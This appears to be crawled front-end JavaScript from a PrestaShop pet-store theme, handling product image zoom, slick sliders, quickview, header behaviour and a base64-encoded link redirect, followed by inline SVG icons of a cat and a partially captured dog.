			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		

				var link_href = $(this).attr('href');

				var layout_key_index = link_href.indexOf('?layout=');	

				var layout_key_value = link_href.substring(layout_key_index);			

				current_url = current_url.substring(0, current_url.indexOf('.html'));

				var new_url = current_url+'.html'+layout_key_value;

				window.location.href = new_url;

			};

		}

		

	});

});



function innitSlickandZoom(){

	if($("#main").hasClass('product-image-thumbs')){

		

		//DONGND:: setup slide for product thumb (main)

		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 

					

			if (typeof check_loaded_main_product != 'undefined')

			{

				clearInterval(check_loaded_main_product);

			}

			

			check_loaded_main_product = setInterval(function(){

				if($('.product-detail .product-thumb-images').height() > 0)

				{	

					

					$('.product-detail .product-thumb-images').fadeIn();

					

					clearInterval(check_loaded_main_product);

					postion = $("#content").data("templateview");

					//DONGND:: add config for over 1200 extra large

					numberimage = $("#content").data("numberimage");

					numberimage1200 = $("#content").data("numberimage1200");

					numberimage992  = $("#content").data("numberimage992");

					numberimage768  = $("#content").data("numberimage768");

					numberimage576  = $("#content").data("numberimage576");

					numberimage480  = $("#content").data("numberimage480");

					numberimage360  = $("#content").data("numberimage360");



					if(postion !== 'undefined'){

						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);

					}

					

				}

			}, 300);

		});

		

		//DONGND:: setup slide for product thumb (modal)

		initSlickProductModal();

		

	}

	//call action zoom

	applyElevateZoom();

}



function restartElevateZoom(){	

    $(".zoomContainer").remove();

    applyElevateZoom();

}



function applyElevateZoom(){

	$(".zoomContainer").remove();

	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')

	{		

		//DONGND:: remove elevateZoom on mobile

		if($('#main').hasClass('product-image-gallery'))

		{

			if ($('img.js-thumb').data('elevateZoom'))

			{

				var ezApi = $('img.js-thumb').data('elevateZoom');

				ezApi.changeState('disable');			

				$('img.js-thumb').unbind("touchmove");

			}

		}

		else

		{

			if ($("#zoom_product").data('elevateZoom'))

			{

				var ezApi = $("#zoom_product").data('elevateZoom');

				ezApi.changeState('disable');			

				$("#zoom_product").unbind("touchmove");

			}

		}

		return false;

	}

	  

  //check if that is gallery, zoom all thumb

	//DONGND:: fix zoom, create config

	var zt = $("#content").data('templatezoomtype');

	var zoom_cursor;

	var zoom_type;

	var scroll_zoom = false;

	var	lens_FadeIn = 200;

	var	lens_FadeOut = 200;

	var	zoomWindow_FadeIn = 200;

	var	zoomWindow_FadeOut = 200;

	var zoom_tint = false;

	var zoomWindow_Width = 400;

	var zoomWindow_Height = 400;

	var zoomWindow_Position = 1;

	

	if (zt == 'in')

	{

		zoom_cursor = 'crosshair';

		zoom_type = 'inner';

		lens_FadeIn = false;

		lens_FadeOut = false;		

	}

	else

	{

		zoom_cursor = 'default';

		zoom_type = 'window';

		zoom_tint = true;

		zoomWindow_Width = $("#content").data('zoomwindowwidth');

		zoomWindow_Height = $("#content").data('zoomwindowheight');

		

		if ($("#content").data('zoomposition') == 'right')

		{			

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 11;

			}

			else

			{

				zoomWindow_Position = 1;

			}

		}

		if ($("#content").data('zoomposition') == 'left')

		{

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 1;

			}

			else

			{

				zoomWindow_Position = 11;

			}

		}

		if ($("#content").data('zoomposition') == 'top')

		{

			zoomWindow_Position = 13;

		}

		if ($("#content").data('zoomposition') == 'bottom')

		{

			zoomWindow_Position = 7;

		}

		

		if (zt == 'in_scrooll')

		{

			//DONGND:: scroll to zoom does not work on IE

			var ua = window.navigator.userAgent;

			var old_ie = ua.indexOf('MSIE ');

			var new_ie = ua.indexOf('Trident/');

			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number

			{

				scroll_zoom = false;

			}

			else  // If another browser, return 0

			{

				scroll_zoom = true;

			}

			

		}

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		lens_FadeIn = false;

		lens_FadeOut = false;

		zoomWindow_FadeIn = false;

		zoomWindow_FadeOut = false;

	}

	

	var zoom_config = {

		responsive  : true,

		cursor: zoom_cursor,

		scrollZoom: scroll_zoom,

		scrollZoomIncrement: 0.1,

		zoomLevel: 1,

		zoomType: zoom_type,

		gallery: 'thumb-gallery',

		lensFadeIn: lens_FadeIn,

		lensFadeOut: lens_FadeOut,

		zoomWindowFadeIn: zoomWindow_FadeIn,

		zoomWindowFadeOut: zoomWindow_FadeOut,

		zoomWindowWidth: zoomWindow_Width,

		zoomWindowHeight: zoomWindow_Height,

		borderColour: '#888',

		borderSize: 2,

		zoomWindowOffetx: 0,

		zoomWindowOffety: 0,

		zoomWindowPosition: zoomWindow_Position,

		tint: zoom_tint,

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		$('img.js-thumb').each(function(){

			var parent_e = $(this).parent();

			$(this).attr('src', parent_e.data('image'));

			$(this).data('type-zoom', parent_e.data('zoom-image'));

		});

		

		if($.fn.elevateZoom !== undefined)

		{

			$('img.js-thumb').elevateZoom(zoom_config);

			//DONGND:: fix click a thumb replace all image and add fancybox

			$('img.js-thumb').bind("click", function(e) {  		

				var ez =   $(this).data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

	}

	else

	{

		if($.fn.elevateZoom !== undefined)

		{

			$("#zoom_product").elevateZoom(zoom_config);

			

			//pass the images to Fancybox

			$("#zoom_product").bind("click", function(e) {  

				var ez =   $('#zoom_product').data('elevateZoom'); 

				$.fancybox(ez.getGalleryList());

				return false;

			});

		}

		

	}

}



function initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480 , numberimage360){

	var vertical = true;

	var verticalSwiping = true;

	//DONGND:: update for rtl

	var slick_rtl = false;



	if(postion == "bottom"){

		vertical = false;

		verticalSwiping = false;

	} 



	if(postion == 'none'){

		vertical = false;

		verticalSwiping = false;

		numberimage = numberimage1200 = numberimage992 = numberimage768 = numberimage576 = numberimage480 = numberimage360 = 1;

	}

	

	//DONGND:: update for rtl

	if (!vertical && prestashop.language.is_rtl == 1)

	{

		slick_rtl = true;

	}



  var slider = $('#thumb-gallery');



  slider.slick({

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: numberimage,

    vertical: vertical,

	verticalSwiping: verticalSwiping,

    slidesToScroll: 1,

	rtl: slick_rtl,

    responsive: [

      {

        breakpoint: 1200,

			  settings: {

					slidesToShow: numberimage1200,

					slidesToScroll: 1,

			  }

			},

	{

		breakpoint: 992,

        settings: {

          slidesToShow: numberimage992,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: numberimage768,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: numberimage576,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: numberimage480,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 360,

        settings: {

          slidesToShow: numberimage360,

          slidesToScroll: 1

        }

      }

    ]

  });

  $("#thumb-gallery").show();



  if(postion == 'none')

  {

    var slickInstance = slider[0];

    var slides = $(slickInstance.slick.$slides);

    var positionStart = findPosition(slides);

	var slideCount = slickInstance.slick.slideCount;

	

	//DONGND:: update slick for case without thubms

	if ((positionStart + 1) == slideCount){

    	$('.arrows-product-fake .slick-next').addClass('slick-disabled');

    }else if(positionStart == 0){

    	$('.arrows-product-fake .slick-prev').addClass('slick-disabled');

    }

    

    // active image first load

    slider.slick('slickGoTo', positionStart);



    $('.arrows-product-fake .slick-next').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-prev').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent + 1) < slideCount) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent + 1]).addClass('active');

				$(slides[positionCurrent + 1]).find('img').trigger("click");

				slider.slick('slickNext');

				if((positionCurrent + 1) == (slideCount - 1)){

					$(this).addClass('slick-disabled');

				}

			}

		}

      

    });



    $('.arrows-product-fake .slick-prev').on( "click", function() {

		if (!$(this).hasClass('slick-disabled'))

		{

			$('.arrows-product-fake .slick-next').removeClass('slick-disabled');

			var positionCurrent = findPosition(slides);

			if ((positionCurrent) > 0) {

				$(slides[positionCurrent]).removeClass('active');

				$(slides[positionCurrent - 1]).addClass('active');

				$(slides[positionCurrent - 1]).find('img').trigger("click");

				slider.slick('slickPrev');

				if((positionCurrent - 1) == 0){

					$(this).addClass('slick-disabled');

				}

			}

		}

    });

  }

}



function findPosition(slides){

  var position;

  for (var i = 0; i < slides.length; i++) {

      if ($(slides[i]).hasClass('active')) {

      position = $(slides[i]).data('slick-index');

      return position;

    }

  }

}



//DONGND:: loading quickview

function actionQuickViewLoading()

{

  $('.quick-view').click(function(){

    if (!$(this).hasClass('active'))

    {

      $(this).addClass('active');

      $(this).find('.leo-quickview-bt-loading').css({'display':'block'});

      $(this).find('.leo-quickview-bt-content').hide();

		if (typeof check_active_quickview != 'undefined')

		{

			clearInterval(check_active_quickview);

		}

	 

      check_active_quickview = setInterval(function(){

        if($('.quickview.modal').length)

        {           

          $('.quickview.modal').on('hide.bs.modal', function (e) {

            $('.quick-view.active').find('.leo-quickview-bt-loading').hide();

            $('.quick-view.active').find('.leo-quickview-bt-content').show();

            $('.quick-view.active').removeClass('active');

          });

		  clearInterval(check_active_quickview);

		  	

			//DONGND:: run slick for product thumb - quickview

			initSlickProductQuickView();

        }

        

      }, 300);



    }

  })

}



$(document).on('click', '.leo_grid', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('list');

  $('#js-product-list .product_list').addClass('grid');

  

  $(this).parent().find('.leo_list').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'grid', {expires: 1, path: '/'});

});



$(document).on('click', '.leo_list', function(e){

  e.preventDefault();

  $('#js-product-list .product_list').removeClass('grid');

  $('#js-product-list .product_list').addClass('list');

  

  $(this).parent().find('.leo_grid').removeClass('selected');

  $(this).addClass('selected');



  var configName = LEO_COOKIE_THEME +'_grid_list';

  $.cookie(configName, 'list', {expires: 1, path: '/'});

});



function setDefaultListGrid()

{

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'grid')

  {

    $('.leo_grid').trigger('click');

  }

  if ($.cookie(LEO_COOKIE_THEME +'_grid_list') == 'list')

  {

    $('.leo_list').trigger('click');

  }

}



function processFloatHeader(headerAdd, scroolAction){

	//DONGND:: hide search result when enable float header

	if ($('.ac_results').length)

	{

		$('.ac_results').hide();

	}

	

  if(headerAdd){

    $("#header").addClass( "navbar-fixed-top" );

    var hideheight =  $("#header").height()+120;

    $("#page").css( "padding-top", $("#header").height() );

    setTimeout(function(){

      $("#page").css( "padding-top", $("#header").height() );

    },200);

  }else{

    $("#header").removeClass( "navbar-fixed-top" );

    $("#page").css( "padding-top", '');

  }



  var pos = $(window).scrollTop();

  if( scroolAction && pos >= hideheight ){

    $(".header-nav").addClass('hide-bar');

    $(".hide-bar").css( "margin-top", - $(".header-nav").height() );

    $("#header").addClass("mini-navbar");

  }else {

    $(".header-nav").removeClass('hide-bar');

    $(".header-nav").css( "margin-top", 0 );

    $("#header").removeClass("mini-navbar");

  }

}



//Float Menu

function floatHeader(){

  if (!$("body").hasClass("keep-header") || $(window).width() <= 990){

    return;

  }

  

  $(window).resize(function(){

    if ($(window).width() <= 990)

    {

      processFloatHeader(0,0);

    }

    else if ($(window).width() > 990)

    {

      if ($("body").hasClass("keep-header"))

        processFloatHeader(1,1);

    }

  });

  var headerScrollTimer;



  $(window).scroll(function() {

    if(headerScrollTimer) {

      window.clearTimeout(headerScrollTimer);

    }



    headerScrollTimer = window.setTimeout(function() {

      if (!$("body").hasClass("keep-header")) return;

      if($(window).width() > 990){

        processFloatHeader(1,1);

      }

    }, 100);

  });

}



//DONGND:: build slick slider for quickview

function initSlickProductQuickView(){

	$('.quickview.modal .product-thumb-images').imagesLoaded( function(){ 

		if (typeof check_loaded_thumb_quickview != 'undefined')

		{

			clearInterval(check_loaded_thumb_quickview);

		}

		check_loaded_thumb_quickview = setInterval(function(){

			if($('.quickview.modal .product-thumb-images').height() > 0)

			{	

				$('.quickview.modal .product-thumb-images').fadeIn();

				

				clearInterval(check_loaded_thumb_quickview);

				$('.quickview.modal .product-thumb-images').slick(options_quickview);

			}

		}, 300);

	});

	

}



//DONGND:: build slick slider for modal - product page

function initSlickProductModal(){

	$('#product-modal .product-images').imagesLoaded( function(){ 	

		if (typeof check_loaded_thumb_modal != 'undefined')

		{

			clearInterval(check_loaded_thumb_modal);

		}

		check_loaded_thumb_modal = setInterval(function(){

			if($('#product-modal .product-images').height() > 0)

			{	

				$('#product-modal .product-images').fadeIn();

				

				clearInterval(check_loaded_thumb_modal);

				$('#product-modal .product-images').slick(options_modal_product_page);

			}

		}, 300);

	});

}





//DONGND: fix base prestashop

$(document).ready(function(){

   var imagenesSinAlt = $('img[alt=""], img:not([alt])');

    // console.log('Cantidad de imágenes sin atributo alt: ' + imagenesSinAlt.length);

    // Muestra las imágenes sin alt en la consola
    imagenesSinAlt.each(function(index, imagen) {
    // console.log('Imagen sin alt: ', imagen);
    });

    

	//DONGND: remove css inline of label

	$('.product-flag').removeAttr('style');

	prestashop.on('updateProductList', function() {

		//DONGND: remove css inline of label

		$('.product-flag').removeAttr('style');

	});

})

//Fix translate button choose file to upload: change "Choose file" to choosefile_text

//Fix filter (category page) does not work on IE change dataset.searchUrl to getAttribute('data-search-url')





$().ready(function(){



	$('#leo_search_block_top .title_block').click(function(){

		$(this).parent().toggleClass('active');

		setTimeout(function(){jQuery('#leo_search_block_top.active input.form-control').focus();},100);

	});

	

	

	$(document).keydown(function(e) {

		// ESCAPE key pressed

		if (e.keyCode == 27) {

			$('#leo_search_block_top').removeClass('active');

		}

	});

	

	$(document).click(function(event) {

		if (!$(event.target).closest("#leo_search_block_top").length) {

			$("#leo_search_block_top").removeClass("active");

		}

	});



	/*

 	// fix bug module Amazzingfilter

	if ($('body#category').hasClass("page-category")){

		customThemeActions.updateContentAfter = function (jsonData) {

		    if (typeof $.LeoCustomAjax == 'function') {

		        var leoCustomAjax = new $.LeoCustomAjax();

		        leoCustomAjax.processAjax();

		    }

		    if ($('.af_pl_wrapper').find('.product_list').hasClass('list')) {

		        $('.leo_list').addClass('selected').siblings().removeClass('selected');

		    }    

		}

		$( document ).ajaxComplete(function() {

			actionQuickViewLoading();

			leoBtCart();

			LeoWishlistButtonAction();

			LeoCompareButtonAction();

		});

	}

	*/



	$('.list-images-mobile').slick({

	    slidesToShow: 1,

	    slidesToScroll: 1,

	    arrows: true,

	    dots: true,

		infinite: true,

		//centerMode: true,

		//fade: true,

		customPaging: function(slick,index) {

	        var targetImage = slick.$slides.eq(index).find('img').attr('src');

	        return '<span><img src=" ' + targetImage + ' "/></span>';

	    }

	});



	$( document ).ajaxComplete(function( event, xhr, settings ) {

		if (settings.url.indexOf('controller=product') > 0) {

			$('.list-images-mobile').slick({

	            slidesToShow: 1,

	            slidesToScroll: 1,

	            arrows: true,

	            dots: true,

		    	infinite: true,

		    	//centerMode: true,

	  			//fade: true,

		    	customPaging: function(slick,index) {

                    var targetImage = slick.$slides.eq(index).find('img').attr('src');

                    return '<span><img src=" ' + targetImage + ' "/></span>';

                }

	        });

	    }

	});



	//customSticky();



	$( document ).ajaxComplete(function() {

	  $('.p-reference .product-reference').html($("#product-details .product-reference").clone());

	  $('.p-reference .product-quantities').html($("#product-details .product-quantities").clone());

	});



});



function customSticky(){

    var s = $(".header-top > .inner");

    var pos = s.offset();

    var alreadySticky = false;



    $(window).scroll(function() {

      var windowpos = $(window).scrollTop();

      if ( s.length  ){

        if(!alreadySticky) {

			if (windowpos >= pos.top) {

				alreadySticky = true;

				s.parent().height(s.height());

				s.removeClass("cus-nosticky");

				s.addClass("cus-sticky");

				$('body').removeClass("body-nosticky");

				$('body').addClass("body-sticky");

			}

        }

        if(alreadySticky) {

			if (windowpos < pos.top) {

				alreadySticky = false;

				s.removeClass("cus-sticky");

				s.addClass("cus-nosticky"); 

				s.parent().removeAttr("style");

				$('body').addClass("body-nosticky");

				$('body').removeClass("body-sticky");

			}}

        }

    });

}



//Scroll back to top

(function($) { "use strict";

$(document).ready(function(){"use strict";

var progressPath = document.querySelector('.progress-wrap path');

var pathLength = progressPath.getTotalLength();

progressPath.style.transition = progressPath.style.WebkitTransition = 'none';

progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;

progressPath.style.strokeDashoffset = pathLength;

progressPath.getBoundingClientRect();

progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';    

var updateProgress = function () {

  var scroll = $(window).scrollTop();

  var height = $(document).height() - $(window).height();

  var progress = pathLength - (scroll * pathLength / height);

  progressPath.style.strokeDashoffset = progress;

}

updateProgress();

$(window).scroll(updateProgress); 

var offset = 50;

var duration = 550;

jQuery(window).on('scroll', function() {

  if (jQuery(this).scrollTop() > offset) {

    jQuery('.progress-wrap').addClass('active-progress');

  } else {

    jQuery('.progress-wrap').removeClass('active-progress');

  }

});       

jQuery('.progress-wrap').on('click', function(event) {

  event.preventDefault();

  jQuery('html, body').animate({scrollTop: 0}, duration);

  return false;

})

});

})(jQuery); 

//End Scroll back to top

jQuery(document).ready(function(){
 
  jQuery('.idxofl').each(function() {
    var idxoflink = jQuery(this).attr('idxoflink');
    
    // Agrega un evento de clic al <span>
    jQuery(this).on('click', function() {
      var link = atob(idxoflink); // Decodifica la cadena base64 si es necesario
      window.location.href = link; // Redirige a la URL correspondiente
    });
  });


      jQuery("#marcas_manfacture").parent().parent().addClass("parent_marcas");

  
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/gato.svg
body_size: 3266
content:
<svg id="a84a91e7-9b8a-4ce7-9282-8a2653b597d0" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.41 379.17"><defs><style>.e813370c-e9f8-4b50-960c-24a63c75cc82{fill:#fff;}</style></defs><title>gato</title><g id="a4174856-0084-4334-99a3-9567bb0e258c" data-name="Gato"><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M164.41,388.69c-5.42-1-11-1.58-16.24-3.13a56.61,56.61,0,0,1-13.83-6c-11.39-7.09-15.25-17.7-11.8-30.62a44.92,44.92,0,0,1,16.31-24.49c.77-.59,1.53-1.2,2.06-1.61l-6.61-22.34c-2.86,1.42-5.91,2.83-8.85,4.42-4.17,2.26-7.65,1.73-9.68-1.64s-.86-7,3.28-9.2,8.29-3.76,12.33-5.83a4.8,4.8,0,0,0,2.47-2.92c.66-4.76.76-9.59,1.44-14.34s1.82-9.17,2.85-14.22L124.6,256a36.05,36.05,0,0,1-4.42-.29,6.27,6.27,0,0,1-5.28-6.58A6,6,0,0,1,121,243.4c6.28.11,12.58.46,18.83,1,2.27.21,3.24-.36,4.12-2.42a79,79,0,0,1,5.88-11.92c2.1-3.27,2-6.14,1-9.69C145,200,140,179.35,140.6,157.89a58.61,58.61,0,0,1,3.16-17.31c3-8.67,10-12.16,19.11-10.6a90.7,90.7,0,0,1,11.87,2.72c3.73,1.16,7.29,2.88,11.18,4.46,9.85-13.44,22.55-23.58,37.41-31.1,14.66-7.43,30.27-11.73,47.2-13.68-.74-4.84-1.23-9.47-2.19-14-5-23.94,1.44-43.89,20.46-59.47,5.85-4.79,12.84-7.22,20.21-8.64.94-.18,1.86-.5,2.79-.76h11.85A6.7,6.7,0,0,0,325,10c13.08,1.74,24.4,7.52,34.86,15.22a18,18,0,0,1,7.76,16.67c-1.16,14.95-17.19,22.31-30,14a74.73,74.73,0,0,0-13.28-7.17c-9.39-3.61-16.38.09-19,9.84a25.72,25.72,0,0,0-.42,9.1c.8,7.34,2.19,14.62,2.92,22,.27,2.77.82,3.87,3.82,4.45,29.1,5.68,54.34,18.14,72.77,42.27a5.22,5.22,0,0,0,1.11.84l-.14-.95c7.31-2.06,14.6-4.2,21.93-6.16,9.24-2.47,18.42,1.77,21.23,13.7a83.67,83.67,0,0,1,2,21.59c-.62,19.59-5.41,38.5-10.72,57.27-.36,1.26-.94,2.89-.47,3.89,2.91,6.08,6.1,12,9.08,17.79,6.86-.36,13.5-.89,20.15-.94,2,0,4.63.83,5.83,2.24s1.46,4.13,1.08,6.06c-.61,3-3.33,4.05-6.25,4.2-5.47.29-10.94.55-15.63.79,1.19,10,2.25,19.37,3.52,28.74a4.39,4.39,0,0,0,2.23,2.69c3.95,2,8.11,3.58,12,5.66,4.68,2.51,6,6.11,3.82,9.58s-5.57,3.82-10,1.35c-2.77-1.53-5.66-2.86-8.47-4.28l-6.6,22.42,2.37,1.86a44.85,44.85,0,0,1,16,24.26c3.49,13.13-.72,24.11-12.42,31a56.29,56.29,0,0,1-13.22,5.55c-5.28,1.5-10.81,2.12-16.23,3.12H388.09c-.3-.19-.59-.52-.91-.56a67.89,67.89,0,0,1-26-8.93c-1.17-.68-3-.55-4.47-.27-12.81,2.5-25.56,5.31-38.4,7.6-6.52,1.17-13.2,1.47-19.8,2.16H272.55a25.9,25.9,0,0,0-3.24-.58,207.43,207.43,0,0,1-48.11-7.59c-6.46-1.88-12.07-2.36-17.56,1.92a8.12,8.12,0,0,1-2.71,1.16c-6,1.72-12,3.39-18,5.09ZM146.05,284.32c1.77-.25,2.5-.39,3.23-.46,9.32-.88,18.63-1.88,28-2.57,4.19-.31,6.92,2.22,7.12,5.84s-2.58,6.42-6.82,6.7c-1.6.1-3.22,0-4.81.14-8.43.86-16.84,1.79-26.22,2.79,2,7.09,3.74,13.35,5.33,19.05,6.55-1.1,12.08-2.48,17.67-2.9,21.23-1.6,43.23,12.78,50.67,32.72a31,31,0,0,1,.24,21.58c30,11.48,104.25,11.4,129.87,0-5.06-19.59,3.87-33.52,18.73-44.5,15.1-11.15,31.92-12.56,50.05-6.19,1.8-6.63,3.47-12.83,5.19-19.19-1.33-.32-1.78-.5-2.25-.55-9.44-1-18.86-2-28.31-2.9-5.66-.52-9.1-5.5-6-9.56a8.52,8.52,0,0,1,6.19-2.93c10.06.45,20.1,1.44,31,2.3q-2.13-12.12-4.35-24.66c-2.58.58-4.14.89-5.69,1.28a102.88,102.88,0,0,0-29.48,12.51c-4.55,2.83-8.21,2.36-10.34-1.15s-.86-6.73,3.53-9.46a65.11,65.11,0,0,1,9-5.11c9.07-3.76,18.26-7.23,27.76-10.94-2.16-4.09-4.36-8.92-7.17-13.36-2.34-3.69-2.55-7.08-1.25-11.17,5.85-18.38,10.3-37.09,11.08-56.44a84,84,0,0,0-1.58-18.29c-.84-4.59-2.8-5.59-7.26-4.43-5.23,1.35-10.72,2.56-15.34,5.16-13.95,7.85-27.63,16.19-41.19,24.69-3.89,2.45-7.1,3-11.29,1a125.63,125.63,0,0,0-40-11.23,133.63,133.63,0,0,0-72.47,11.66c-3.39,1.57-6.21,1.1-9.3-1-7.83-5.36-15.71-10.69-23.86-15.54-10.57-6.28-21-13-33.66-14.66-4.63-.61-6.27-.16-7.16,4.53a80.24,80.24,0,0,0-1.52,17.2c.63,20,5.41,39.26,11.34,58.25a10.47,10.47,0,0,1-1,9.13c-2.9,4.91-5.45,10-8.27,15.28,1.74.47,2.81.77,3.88,1a112.25,112.25,0,0,1,33.52,14.29c4.24,2.68,5.4,6.18,3.24,9.56s-5.57,3.67-9.75,1.29c-3.75-2.13-7.48-4.3-11.37-6.16a91.68,91.68,0,0,0-24.35-7.84C149,267.5,147.57,275.58,146.05,284.32Zm227.49-141c-37.76-51.45-136.84-52.43-176.21,0,.8.55,1.58,1.11,2.39,1.63,7.59,4.83,15.24,9.56,22.74,14.53a5.52,5.52,0,0,0,6,.65,143.49,143.49,0,0,1,51.29-11.44,146.52,146.52,0,0,1,63.82,11.76,4.31,4.31,0,0,0,3.35.11C355.84,154.88,364.68,149.06,373.54,143.27ZM152.78,373.84c0-5.77-.15-11.3.05-16.81a6.06,6.06,0,0,1,6.37-6.26c3.61,0,6,2.42,6.14,6.43.14,3.69,0,7.4.07,11.09.09,4.7,2.5,7.58,6.27,7.64s6.26-2.8,6.36-7.49c.08-3.82-.11-7.65.11-11.46.23-4.09,3-6.45,6.76-6.19,3.52.24,5.69,2.64,5.78,6.84.13,5.35,0,10.71,0,16.28,1.79-.56,3.45-1,5.06-1.59,14.28-5.16,17.77-15.3,9.71-28.17-15.68-25-53-24.58-68,.83-7.24,12.32-3.88,22,9.41,27C148.87,372.73,150.87,373.24,152.78,373.84Zm227.51,0c0-5.05,0-9.83,0-14.62,0-5.7,2.18-8.52,6.41-8.47s6.23,2.86,6.26,8.66c0,3,0,5.92,0,8.88.09,4.74,2.44,7.58,6.22,7.61s6.31-2.85,6.41-7.49c.09-3.95-.07-7.9.12-11.83a5.85,5.85,0,0,1,5.59-5.81,6,6,0,0,1,6.7,5,18.77,18.77,0,0,1,.25,3.68c0,4.73,0,9.47,0,14.38,1.68-.51,3.34-1,5-1.54C437.51,367.19,441,357,433,344.17c-15.67-25.05-53-24.61-67.95.79-7.26,12.3-3.93,22,9.35,27C376.33,372.72,378.33,373.24,380.29,373.86ZM295.64,91.62c-.48-4.23-.86-8-1.36-11.81-1-7.4-3.44-14.58-1.81-22.3,3.75-17.87,18.74-26.88,35.88-20.7,5.6,2,10.75,5.39,16,8.39,3.77,2.16,7.4,1.93,9.52-1.1s1.38-6.9-2.29-9.22c-5-3.16-10-6.46-15.39-8.73-27.3-11.46-53.28,3.09-56.35,32.53-1.12,10.73,1.74,21.88,2.79,32.94Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M285.48,342.13c-6.56,6.63-14.28,9.61-23.55,8.08a25.05,25.05,0,0,1-20.53-23c-.11-2.71-.13-5.43,0-8.14a6.25,6.25,0,0,1,12.49-.39c.23,2.32,0,4.68.12,7a12.58,12.58,0,0,0,25.15.22c.21-6.16.12-12.34,0-18.5a5,5,0,0,0-1.56-2.86c-5.07-5.16-10.88-9.76-15.17-15.49-5.83-7.78.64-19.53,11-20.22a191.17,191.17,0,0,1,24.41,0c5.84.35,10.13,3.93,12.2,9.44,1.91,5.1.51,9.79-3.34,13.55-4.56,4.46-9.32,8.7-13.91,13.13a3.88,3.88,0,0,0-.86,2.54c-.07,6.05-.16,12.09,0,18.13a12.59,12.59,0,0,0,25.18-.07c.07-2.22-.1-4.45.08-6.66a6.22,6.22,0,0,1,6.61-6.07,5.94,5.94,0,0,1,5.87,6.32c-.13,4.77.07,9.78-1.32,14.24-5.33,17-26.41,22.78-40,11.24C287.32,343.84,286.44,343,285.48,342.13Zm12.41-59.42-.45-1h-24l-.41.91c3.28,3.4,6.36,7,9.95,10.07,1.06.89,4.2.82,5.28-.1C291.72,289.64,294.7,286.06,297.89,282.71Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M222.19,230.5c14.93-.05,27.43,9.1,31.21,23,1.07,3.89-.52,7.21-4,8.32a6.23,6.23,0,0,1-7.88-4.27c-4.46-13.66-15.12-15.58-25.4-13.62a97.09,97.09,0,0,0-9.92,2.82c-4.19,1.28-7.47,0-8.79-3.62s.49-6.88,4.64-8.27,8.23-2.5,12.42-3.45A65.33,65.33,0,0,1,222.19,230.5Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M310.93,255.28c.61-9.33,11.33-20.87,22.07-23.53s21-.4,31,3.69a6,6,0,0,1,3.25,7.75,6.32,6.32,0,0,1-7.82,3.86c-3.56-1-7-2.33-10.62-3.06-10.65-2.17-21.29,0-25.74,13.63a6.2,6.2,0,0,1-12.14-2.34Z" transform="translate(-114.81 -9.52)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/perro_1.svg
body_size: 2609
content:
<svg id="a36cdb9a-ec3a-4071-be1e-4c8f466240ae" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 267.14 383.17"><defs><style>.e0f6c06d-07ec-4961-9c14-b0454d5828ea{fill:#fff;}</style></defs><title>perro_1</title><g id="b93be92c-7273-453d-82b5-a375848a4f1e" data-name="Perro"><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" 